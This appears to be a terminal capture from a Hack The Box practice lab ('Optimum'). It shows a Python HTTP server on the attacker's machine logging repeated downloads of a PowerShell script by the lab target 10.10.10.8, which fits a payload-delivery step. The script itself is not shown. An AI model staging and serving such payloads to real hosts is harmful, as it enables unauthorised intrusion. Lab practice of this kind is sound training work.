 ~/project/HTB/Windows/Windows-Easy/Optimum ···················································· at 16:41:42
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [10/Aug/2024 16:41:59] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:41:59] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:41:59] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:42:00] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:51:13] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:51:14] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:51:15] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:51:15] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:52:26] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:52:26] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:52:26] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:52:26] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:54:27] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:54:28] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:54:28] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:54:28] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:56:46] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:56:46] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [10/Aug/2024 16:56:46] "GET /optimumpowershell.ps1 HTTP/1.1" 200 -